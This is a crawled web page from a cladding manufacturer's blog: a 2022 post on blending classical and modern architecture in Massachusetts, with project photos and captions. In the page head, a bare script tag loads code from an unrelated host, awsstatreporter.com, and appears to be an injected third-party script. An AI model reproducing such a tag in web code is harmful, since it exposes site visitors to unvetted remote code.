

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceimaterials.com/news/the-mixture-of-classical-and-modern-architectural-design-in-massachusetts-_ae160.html?view=26GR37
body_size: 8376
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>The Mixture of Classical and Modern Architectural Design In Massachusetts -  CEI Materials News &amp; Insights | Architectural Cladding Updates &amp; Press</title>
	<meta name="description" content="Information about The Mixture of Classical and Modern Architectural Design In Massachusetts. CEI Materials news and updates: architectural cladding insights, façade project announcements, press releases, rainscreen system updates, &amp;amp; fabrication trends." />
	<meta name="keywords" content="architecture, rainscreen, cladding, fabrication, fabricators, metal composite material, metal panels, building, construction, adaptive reuse, sustainability, facades, Massachusetts architecture, Boston architecture, hospitality, residential, commercial " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.ceimaterials.com/news/the-mixture-of-classical-and-modern-architectural-design-in-massachusetts-_ae160.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="The Mixture of Classical and Modern Architectural Design In Massachusetts -  CEI Materials News &amp; Insights | Architectural Cladding Updates &amp; Press">
<meta property="og:description" content="Information about The Mixture of Classical and Modern Architectural Design In Massachusetts. CEI Materials news and updates: architectural cladding insights, façade project announcements, press releases, rainscreen system updates, &amp;amp; fabrication trends.">
<meta property="og:image" content="https://www.ceimaterials.com/cm/dpl/images/articles/160/The_Linx_Watertown_MA_SGA_Arch_Callahan_Boylston_Properties_Commercial_CEI_Materials_R4000_5.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about The Mixture of Classical and Modern Architectural Design In Massachusetts. CEI Materials news and updates: architectural cladding insights, façade project announcements, press releases, rainscreen system updates, &amp;amp; fabrication trends.">
<meta property="og:url" content="https://www.ceimaterials.com/news/the-mixture-of-classical-and-modern-architectural-design-in-massachusetts-_ae160.html?view=26GR37">
<!-- end twitter open graph -->
      <link rel="preload" rel="stylesheet" href="https://use.typekit.net/xzm3nko.css" as="font">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1742855778263">
	 <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="v0BKqjCY3ik5yCih4esVwpR9BGJtXrM1bqdZRoXrK5w" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"News","description":"CEI Materials news and updates: architectural cladding insights, façade project announcements, press releases, rainscreen system updates, &amp; fabrication trends.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"CEI Materials","url":"https://www.ceimaterials.com"},"datePublished":"2017-07-18 00:00:00","dateModified":"2017-07-18 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.ceimaterials.com/news.html"}]},"url":"https://www.ceimaterials.com/news.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8GHSQ6');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "CEI Materials",
  "image": "https://www.ceimaterials.com/images/logo.png",
  "@id": "https://www.ceimaterials.com/#LocalBusiness",
  "url": "https://www.ceimaterials.com/",
  "telephone": "734-212-3006",
  "priceRange": "$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "800 E. Duncan St.",
    "addressLocality": "Manchester",
    "addressRegion": "MI",
    "postalCode": "48158",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.1524908,
    "longitude": -84.02728789999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/CEIMaterials/",
    "https://www.instagram.com/ceimaterials/",
    "https://twitter.com/CEIMaterials",
    "https://www.linkedin.com/company/cei-composite-materials",
    "https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w",
    "https://www.pinterest.com/ceimaterials/"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "CEI Materials",
  "url": "https://www.ceimaterials.com/",
  "logo": "https://www.ceimaterials.com/assets/logo.png",
  "sameAs": [
    "https://www.linkedin.com/company/cei-materials",
    "https://www.instagram.com/cei_materials",
    "https://twitter.com/cei_materials"
  ],
  "description": "CEI Materials is a nationwide fabricator of architectural cladding systems, delivering MCM, Plate, HPL, and CLADLOK™ solutions with design, engineering, and fabrication expertise."
}
  ]
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "CEI Materials",
  "url": "https://www.ceimaterials.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8GHSQ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-2174" class="wrapper sitewide page ">
		<header class="page-header scroll-effect from-top">
  <div class="header-background show-for-large"></div>
  <div class="row collapse align-center ">
    <div class="branding columns show-for-large large-4">
              <a href="/"><img class="logo" src="/images/logo.png" alt="CEI Materials"></a>
      	
      <div class="social-links icon-colors">
			<a href="https://www.facebook.com/CEIMaterials/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/CEIMaterials" target="_blank" aria-label="Twitter" rel="noopener" class="twitter"><i class="icon-twitter"></i></a>
				<a href="https://www.linkedin.com/company/cei-composite-materials" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
					<a href="https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Pinterest" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><i class="icon-instagram"></i></a>
				</div>
    </div>
        <div class="small-12 large-8 columns">
      <div class="header-connect">
              <a role="button" class="header-phone" href="tel:7342123006"><span class="material-icons">phone</span> (734) 212-3006</a>
              <a role="button" class="request-bid-button" href="/contact.html#lead_box"><span>Request Bid <span class="material-icons"> keyboard_arrow_right </span></span></a>
        <section class="title-bar">
          <div data-responsive-toggle="main-menu" data-hide-for="large">
            <button type="button" data-toggle> <span class="menu-icon"></span> <span class="menu-text">Menu</span> </button>
          </div>
        </section>
      </div>
      <div class="top-bar" id="top-bar">
        <div class="row collapse">
          <div class="columns small-12">
            <div class="top-bar-left" id="main-menu">
              <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-alignment="left" data-auto-height="true" data-animate-height="true">
                            <li class="has-submenu  np-3278">
              							<a href="https://www.ceimaterials.com/surfaces.html" >
								<span>Surfaces</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-72">
  																			<a href="https://www.ceimaterials.com/surfaces/mcm-panels.html" >
											<span>MCM Panels</span>
										</a>
								</li>																							<li class=" np-5274">
  																			<a href="https://www.ceimaterials.com/surfaces/cladlok-panels.html" >
											<span>CLADLOK&trade; Panels</span>
										</a>
								</li>																							<li class=" np-1521">
  																			<a href="https://www.ceimaterials.com/surfaces/aluminum-plate-panels.html" >
											<span>Aluminum Plate Panels</span>
										</a>
								</li>																							<li class=" np-2231">
  																			<a href="https://www.ceimaterials.com/surfaces/hpl-panels.html" >
											<span>HPL Panels</span>
										</a>
								</li>							</ul></li>            <li class="has-submenu  np-3279">
              							<a href="https://www.ceimaterials.com/systems.html" >
								<span>Systems</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class="has-submenu  np-4042">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/unnamed-1.jpg" alt=""></div>
                    										<a href="#" >
											<span>Our Systems</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3291">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/r3000.html" >
														<span>R3000</span>
													</a>
											</li>																																<li class=" np-3583">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/r4000.html" >
														<span>R4000</span>
													</a>
											</li>																																<li class=" np-3584">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/w5000.html" >
														<span>W5000</span>
													</a>
											</li>																																<li class=" np-3585">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/e1000.html" >
														<span>E1000</span>
													</a>
											</li>																																<li class=" np-3586">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/c2000.html" >
														<span>C2000</span>
													</a>
											</li>																																<li class=" np-3587">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/inoveze-plank-panel.html" >
														<span>INOVEZE&trade; Plank Panels</span>
													</a>
											</li>																																<li class="np-3588">
												  													<a href="/surfaces/cladlok-panels.html" >
														<span>CLADLOK&trade; Modular Panels</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-4044">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/back-pan-content.jpg" alt=""></div>
                    										<a href="#" >
											<span>Complementary Components</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3591">
												  													<a href="https://www.ceimaterials.com/systems/complementary-components/back-pans.html" >
														<span>Back Pans &amp; Infill Panels</span>
													</a>
											</li>																																<li class=" np-3592">
												  													<a href="https://www.ceimaterials.com/systems/complementary-components/preengineered-structure-details.html" >
														<span>Pre-Engineered Structures</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-4045">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/CL100.jpg" alt=""></div>
                    										<a href="#" >
											<span>Column Covers</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3593">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl100.html" >
														<span>CL100</span>
													</a>
											</li>																																<li class=" np-3594">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl200.html" >
														<span>CL200</span>
													</a>
											</li>																																<li class=" np-3595">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl300.html" >
														<span>CL300</span>
													</a>
											</li>										</ul></li>							</ul></li>            <li class="has-submenu  np-70">
              							<a href="https://www.ceimaterials.com/services.html" >
								<span>Services</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-3293">
  																			<a href="https://www.ceimaterials.com/services/design-assist.html" >
											<span>Design Assistance</span>
										</a>
								</li>																							<li class=" np-3680">
  																			<a href="https://www.ceimaterials.com/services/estimating.html" >
											<span>Estimating</span>
										</a>
								</li>																							<li class=" np-3292">
  																			<a href="https://www.ceimaterials.com/services/project-management.html" >
											<span>Project Management</span>
										</a>
								</li>																							<li class=" np-4307">
  																			<a href="https://www.ceimaterials.com/services/bim-model-coordination-page.html" >
											<span>BIM Model Coordination</span>
										</a>
								</li>																							<li class=" np-3294">
  																			<a href="https://www.ceimaterials.com/services/fabrication-services.html" >
											<span>Fabrication Services</span>
										</a>
								</li>																							<li class=" np-3681">
  																			<a href="https://www.ceimaterials.com/services/3d-laser-scanning.html" >
											<span>3D Laser Scanning</span>
										</a>
								</li>																							<li class=" np-4320">
  																			<a href="https://www.ceimaterials.com/services/delivery.html" >
											<span>Delivery</span>
										</a>
								</li>																							<li class=" np-90">
  																			<a href="https://www.ceimaterials.com/services/corporate-identity.html" >
											<span>Corporate Identity </span>
										</a>
								</li>							</ul></li>            <li class=" np-64">
              							<a href="https://www.ceimaterials.com/projects.html" >
								<span>Projects</span>
							</a>
																																																																																																																																																																																																																																																																																																																									</li>            <li class=" np-3283">
              							<a href="https://www.ceimaterials.com/downloads.html" >
								<span>Downloads</span>
							</a>
																																																																																																							</li>            <li class="has-submenu  np-2">
              							<a href="https://www.ceimaterials.com/about-cei.html" >
								<span>About</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-3298">
  																			<a href="https://www.ceimaterials.com/about-cei/leadership.html" >
											<span>Leadership</span>
										</a>
								</li>																							<li class=" np-3299">
  																			<a href="https://www.ceimaterials.com/about-cei/become-a-cei-rep.html" >
											<span>Become a CEI Materials Rep</span>
										</a>
								</li>																							<li class=" np-221">
  																			<a href="https://www.ceimaterials.com/about-cei/careers.html" >
											<span>Careers</span>
										</a>
								</li>							</ul></li>            <li class="active np-2174">
              							<a href="https://www.ceimaterials.com/news.html" >
								<span>News</span>
							</a>
					</li>            <li class=" np-1507">
              							<a href="https://www.ceimaterials.com/contact.html" >
								<span>Contact</span>
							</a>
																			</li>              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
<section class="mobile-logo hide-for-large scroll-effect from-top" id="small-logo-heading">
  <div class="row align-center text-center">
    <div class="branding columns shrink">
              <a href="/"><img class="logo" src="/images/logo.png" alt="CEI Materials"></a>
      	
      <div class="social-links icon-colors">
			<a href="https://www.facebook.com/CEIMaterials/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/CEIMaterials" target="_blank" aria-label="Twitter" rel="noopener" class="twitter"><i class="icon-twitter"></i></a>
				<a href="https://www.linkedin.com/company/cei-composite-materials" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
					<a href="https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Pinterest" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><i class="icon-instagram"></i></a>
				</div>
    </div>
  </div>
</section>
<section class="sub-banner">
  <div class="row">
    <div class="columns large-9">
      <div id="sub-banner-container">
      News      </div>
    </div>
  </div>
</section>
<section class="content sub-page has-sub-banner news-blog-home-page">
  <div class="row collapse scroll-effect-limiter">
    <main class="content-main columns large-8 small-12">
      <div class="content-text">
                <div class="row collapse blog-page-top-nav-menu children-up">
          <div class="columns small-4 large-2">
            <a href="https://www.ceimaterials.com/news/team-collaborates-to-create-state-of-the-art-ymca-facility-in-new-hampshire_ae57.html?view=26GR37"><div class="blog-page-top-nav-button button-previous"><i class="material-icons">play_arrow</i> Prev</div></a>
          </div>
          <div class="columns small-4 large-4">
            <a href="https://www.ceimaterials.com/news.html"><div class="blog-page-top-nav-button see-all-news-button">See All News</div></a>
          </div>
          <div class="columns small-4 large-2 large-push-4">
            <a href="https://www.ceimaterials.com/news/modern-school-renovation-provides-community-with-sports-facility-and-tornado-shelter--_ae61.html?view=26GR37"><div class="blog-page-top-nav-button button-next">Next <i class="material-icons">play_arrow</i></div></a>
          </div>
          <div class="columns small-12 large-4 large-pull-2">
            <div class="blog-page-search">
              <form method="get" action="https://www.ceimaterials.com/news.html">
                  <input type="text" name="Search" id="Search" placeholder="Search all posts" value="">
                  <input class="form-submit-button" type="image" src="/images/icon-magnifying-glass.png" alt="Submit Form" />
              </form>
            </div>
          </div>
        </div>
        <div class="blog-post-wrapper">
          <div class="row children-up">
            <div class="columns small-12">
              <div class="blog-post-main-heading">
                <h1>The Mixture of Classical and Modern Architectural Design In Massachusetts </h1>
              </div>
              <div class="blog-post-info">
                Posted:
                <time datetime="">
                  <span class="datetime-custom-display">May 23, 2022</span>
                  <span class="month"></span>
                  <span class="day"></span>,
                  <span class="year"></span>
                </time>
                in 
                                      <a href="category/Shop-Talk.html">Shop Talk</a>
                                    </div>
                            <div>
                <img alt="" src="/cm/dpl/images/articles/160/The_Linx_Watertown_MA_SGA_Arch_Callahan_Boylston_Properties_Commercial_CEI_Materials_R4000_5.jpg" />
              </div>
                            <div class="blog-post-main-text">
                <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.ceimaterials.com/news/the-mixture-of-classical-and-modern-architectural-design-in-massachusetts-_ae160.html"},"headline":"The Mixture of Classical and Modern Architectural Design In Massachusetts ","author":{"@type":"Organization","name":"CEI Materials"},"publisher":{"@type":"Organization","name":"CEI Materials"},"datePublished":"2022-05-23 00:00:00","dateModified":"2022-05-23 00:00:00"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.ceimaterials.com/news/the-mixture-of-classical-and-modern-architectural-design-in-massachusetts-_ae160.html"},"headline":"The Mixture of Classical and Modern Architectural Design In Massachusetts ","author":{"@type":"Organization","name":"CEI Materials"},"publisher":{"@type":"Organization","name":"CEI Materials"},"datePublished":"2022-05-23 00:00:00","dateModified":"2022-05-23 00:00:00"}</script><p>Massachusetts has a rich architectural history. Areas like Boston were founded by Puritans, whose style quickly blended colonial styles with popular British styles like Georgian. Another style that seamlessly adapted from a preceding style is Federal architecture, distinguished by drastically symmetrical and classical details. Yet, like many places with rich architectural histories, Massachusetts architecture has evolved. This evolution meets the needs of the communities they serve with concepts of modernity and sustainability in mind.</p>

<p><img alt="The Lucas, 136 Shawmut Avenue, Finegold Alexander Architects, Metric Construction Group, Bolimex Construction, CEI Materials R4000" src="/cm/dpl/images/create/BLOG/The_Lucas_Shawmut/The_Lucas_136_Shawmut_Avenue_Finegold_Alexander_Architects_Metric_Construction_Group_Bolimex_Construction_CEI_Materials_R4000_5.jpg" />The Lucas/136 Shawmut Avenue, Boston, MA, CEI Materials R4000 System</p>

<p>The architecture of Massachusetts today often blends traditional architectural styles with contemporary building elements and materials. For example, at 136 Shawmut Avenue, the Lucas transforms a former 19th-century German Trinity Catholic Church into 33 contemporary livable spaces.</p>

<p><img alt="The Lucas, 136 Shawmut Avenue, Finegold Alexander Architects, Metric Construction Group, Bolimex Construction, CEI Materials R4000" src="/cm/dpl/images/create/BLOG/The_Lucas_Shawmut/The_Lucas_136_Shawmut_Avenue_Finegold_Alexander_Architects_Metric_Construction_Group_Bolimex_Construction_CEI_Materials_R4000_2.jpg" />The Lucas/136 Shawmut Avenue, Boston, MA, CEI Materials R4000 System</p>

<p>American architect Patrick Keely built the original structure in 1874. As the architects of the redesign at Finegold Alexander Architects (FAA) describe, &ldquo;The approach re-imagines a striking steel and glass contemporary design that rises out of the massive stone walls of the former church while respecting the architectural and tectonic qualities of the original structure.&rdquo;</p>

<p><img alt="Holyoke Public Library, Massachusetts, Finegold Alexander Architects, Fontaine Brothers, Great Lakes Metal Panels, CEI Materials R4000" src="/cm/dpl/images/create/BLOG/Holyoke_Public_Library/Holyoke_Public_Library_Massachusetts_Finegold_Alexander_Architects_Fontaine_Brothers_Great_Lakes_Metal_Panels_CEI_Materials_R4000_1_copy.jpg" />Holyoke Public Library, Holyoke, MA, CEI Materials R4000 System</p>

<p>Experts in renovating historic facades, the architect at FAA completed another important Massachusetts project, The Holyoke Public Library. In Holyoke, Massachusetts, the library was built by James Clough in 1902. Unfortunately, after a century of public use, the original structure was crumbling. So, the architects created a design that complimented the early 20th-century architectural style while simultaneously showcasing modernity with 21st-century upgrades.</p>

<p><img alt="Holyoke Public Library, Massachusetts, Finegold Alexander Architects, Fontaine Brothers, Great Lakes Metal Panels, CEI Materials R4000" src="/cm/dpl/images/create/BLOG/Holyoke_Public_Library/Holyoke_Public_Library_Massachusetts_Finegold_Alexander_Architects_Fontaine_Brothers_Great_Lakes_Metal_Panels_CEI_Materials_R4000_3_copy.jpg" />Holyoke Public Library, Holyoke, MA, CEI Materials R4000 System</p>

<p>The library renovation nearly doubled its available space and transformed existing interior spaces into naturally day-lit reading destinations. In addition, the expansion attaches itself to the original structure, creating a multifaceted design. The modern addition features a glass and metal fa&ccedil;ade with many windows, creating a light-filled beacon at night.</p>

<p><img alt="The Linx, Watertown, MA, SGA Arch, Callahan, Boylston Properties, Commercial, CEI Materials R4000" src="/cm/dpl/images/create/BLOG/The_Linx/The_Linx_Watertown_MA_SGA_Arch_Callahan_Boylston_Properties_Commercial_CEI_Materials_R4000_1.jpg" />The Linx, Watertown, MA, CEI Materials R4000 System</p>

<p>Also prevalent is the creation of modern facades that move away from the classical materials of the 18th century and showcase a movement towards modernity. For example, the Linx in Watertown converted a concrete warehouse into a modern commercial office complex. The design incorporates daylighting and various exterior-cladding materials. With the concrete replaced with glass, the new building is split into two and houses a variety of professional industries from technology to health insurance. The modular construction of the building contributed to its LEED certification.</p>

<p><img alt="Residence Inn Marriott, Boston, Watertown, Stantec, Boylston Properties PROCON, CEI Materials R3000, MCM" src="/cm/dpl/images/create/BLOG/Residence_Inn_Watertown/Residence_Inn_Marriott_Boston_Watertown_Stantec_Boylston_Properties_PROCON_CEI_Materials_R3000_MCM_1.jpg" />Residence Inn Marriott Boston Watertown, CEI Materials R4000 System</p>

<p>The Residence Inn Marriott Boston Watertown also features a contemporary sustainable design, with the project achieving LEED-Silver in 2018. The Residence Inn Marriott is in Watertown&rsquo;s East End. William McQuillan, Principal of Boylston Properties, describes, &ldquo;We built a contemporary building on purpose that has a 24/7 life to it. It&rsquo;s about the future of Watertown, and it&rsquo;s one of several projects going on in the East End that are all about the future of Watertown.&rdquo;</p>

<p><img alt="Residence Inn Marriott, Boston, Watertown, Stantec, Boylston Properties PROCON, CEI Materials R3000, MCM" src="/cm/dpl/images/create/BLOG/Residence_Inn_Watertown/Residence_Inn_Marriott_Boston_Watertown_Stantec_Boylston_Properties_PROCON_CEI_Materials_R3000_MCM_4.jpg" />Residence Inn Marriott Boston Watertown, CEI Materials R4000 System</p>

<p>Architecture has evolved in Massachusetts, as with many places around the country. All combinations of classic, restorative, modern, and adaptive reuse designs find their place. The abundance of style showcase the diversity of the area and the evolution of styles experienced over the last two hundred years.</p>

<p>&nbsp;</p>              </div>
                                <div class="row column">
                  <div class="dark-box content-center">
<h2>Interested in receiving<br>
AIA credit?</h2>
<a class="button light large" href="mailto:info@ceimaterials.com?subject=Lunch%20and%20Learn%20Web%20Request" role="button">Sign up for Our Lunch and Learn </a></div>
                </div>
                            </div>
          </div>
        </div>
        <div class="row collapse blog-page-top-nav-menu children-up">
          <div class="columns small-4">
            <a href="https://www.ceimaterials.com/news/team-collaborates-to-create-state-of-the-art-ymca-facility-in-new-hampshire_ae57.html?view=26GR37"><div class="blog-page-top-nav-button button-previous"><i class="material-icons">play_arrow</i> Prev</div></a>
          </div>
          <div class="columns small-4">
            <a href="https://www.ceimaterials.com/news.html"><div class="blog-page-top-nav-button see-all-news-button">See All News</div></a>
          </div>
          <div class="columns small-4">
            <a href="https://www.ceimaterials.com/news/modern-school-renovation-provides-community-with-sports-facility-and-tornado-shelter--_ae61.html?view=26GR37"><div style="margin-right: 0;" class="blog-page-top-nav-button button-next">Next <i class="material-icons">play_arrow</i></div></a>
          </div>
        </div>
              </div>
    </main>
    <aside class="content-sub scroll-effect from-right columns small-12 large-4">
      <div class="content-sub-text eb-content-sub">
        <div class="blog-page-sidebar-heading scroll-effect from-right">Trending Now</div>
                    <div class="row children-left">
                          <div class="columns small-12 medium-6 large-12">
                <a href="https://www.ceimaterials.com/news/the-mixture-of-classical-and-modern-architectural-design-in-massachusetts-_ae160.html?view=26GR37">
                  <div class="blog-page-featured-article-wrapper">
                    <div class="row collapse">
                      <div class="columns small-12 large-4">
                        <div class="blog-page-featured-article-image-wrapper" style="background-image:url('/cm/dpl/images/articles/160/th/160.jpg')"></div>
                      </div>
                      <div class="columns small-12 large-8">
                        <div class="blog-page-featured-article-snippet">
                          The Mixture of Classical and Modern Architectural Design In Massachusetts                         </div>
                      </div>
                    </div>
                  </div>
                </a>
              </div>
                          <div class="columns small-12 medium-6 large-12">
                <a href="https://www.ceimaterials.com/news/architects-design-stunning-welcome-center-to-enhance-college-campus-with-inviting-exterior_ae76.html?view=26GR37">
                  <div class="blog-page-featured-article-wrapper">
                    <div class="row collapse">
                      <div class="columns small-12 large-4">
                        <div class="blog-page-featured-article-image-wrapper" style="background-image:url('/cm/dpl/images/articles/76/th/76.jpg')"></div>
                      </div>
                      <div class="columns small-12 large-8">
                        <div class="blog-page-featured-article-snippet">
                          Architects Design Stunning Welcome Center To Enhance College Campus With Inviting Exterior                        </div>
                      </div>
                    </div>
                  </div>
                </a>
              </div>
                          <div class="columns small-12 medium-6 large-12">
                <a href="https://www.ceimaterials.com/news/cei-materials-aids-designers-in-university-of-michigan-renovation-using-mcm-and-insulated-panels-_ae22.html?view=26GR37">
                  <div class="blog-page-featured-article-wrapper">
                    <div class="row collapse">
                      <div class="columns small-12 large-4">
                        <div class="blog-page-featured-article-image-wrapper" style="background-image:url('/cm/dpl/images/articles/22/th/22.jpg')"></div>
                      </div>
                      <div class="columns small-12 large-8">
                        <div class="blog-page-featured-article-snippet">
                          CEI Materials Aids Designers In University of Michigan Renovation Using MCM and Insulated Panels                         </div>
                      </div>
                    </div>
                  </div>
                </a>
              </div>
                          <div class="columns small-12 medium-6 large-12">
                <a href="https://www.ceimaterials.com/news/the-3-greatest-benefits-of-using-a-perforated-metal-product_ae119.html?view=26GR37">
                  <div class="blog-page-featured-article-wrapper">
                    <div class="row collapse">
                      <div class="columns small-12 large-4">
                        <div class="blog-page-featured-article-image-wrapper" style="background-image:url('/cm/dpl/images/articles/119/th/119.jpg')"></div>
                      </div>
                      <div class="columns small-12 large-8">
                        <div class="blog-page-featured-article-snippet">
                          The 3 Greatest Benefits Of Using A Perforated Metal Product                        </div>
                      </div>
                    </div>
                  </div>
                </a>
              </div>
                          </div>
                              <div class="blog-page-sidebar-heading">Categories</div>
          <ul class="blog-page-categories children-left">
                            <li><a href="https://www.ceimaterials.com/news/category/Case-Studies.html">Case Studies (91)</a></li>
                                <li><a href="https://www.ceimaterials.com/news/category/News.html">News (18)</a></li>
                                <li><a href="https://www.ceimaterials.com/news/category/Shop-Talk.html">Shop Talk (55)</a></li>
                          </ul>
                        <div class="blog-page-sidebar-heading">Archives</div>
        <div class="blog-page-archives-wrapper">
          <div class="row">
            <div class="columns small-12">
              <select value="Select" id="Archives">
                <option value="select-default" select="selected">Select</option>
                                    <option value="https://www.ceimaterials.com/news/2025/08.html">2025 - August</option>
                                        <option value="https://www.ceimaterials.com/news/2025/07.html">2025 - July</option>
                                        <option value="https://www.ceimaterials.com/news/2025/06.html">2025 - June</option>
                                        <option value="https://www.ceimaterials.com/news/2025/05.html">2025 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2025/03.html">2025 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2025/02.html">2025 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2025/01.html">2025 - January</option>
                                        <option value="https://www.ceimaterials.com/news/2024/12.html">2024 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2024/11.html">2024 - November</option>
                                        <option value="https://www.ceimaterials.com/news/2024/10.html">2024 - October</option>
                                        <option value="https://www.ceimaterials.com/news/2024/09.html">2024 - September</option>
                                        <option value="https://www.ceimaterials.com/news/2024/05.html">2024 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2024/04.html">2024 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2024/03.html">2024 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2023/12.html">2023 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2023/10.html">2023 - October</option>
                                        <option value="https://www.ceimaterials.com/news/2023/07.html">2023 - July</option>
                                        <option value="https://www.ceimaterials.com/news/2023/05.html">2023 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2023/04.html">2023 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2023/02.html">2023 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2022/11.html">2022 - November</option>
                                        <option value="https://www.ceimaterials.com/news/2022/09.html">2022 - September</option>
                                        <option value="https://www.ceimaterials.com/news/2022/07.html">2022 - July</option>
                                        <option value="https://www.ceimaterials.com/news/2022/05.html">2022 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2022/04.html">2022 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2022/03.html">2022 - March</option>
